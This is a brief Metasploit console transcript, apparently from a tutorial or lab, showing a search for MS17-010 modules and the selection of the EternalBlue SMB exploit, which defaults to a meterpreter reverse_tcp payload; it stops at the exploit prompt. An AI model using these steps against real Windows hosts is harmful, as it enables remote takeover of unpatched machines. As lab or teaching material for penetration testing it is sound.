 msf6 > search ms17-010
1
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >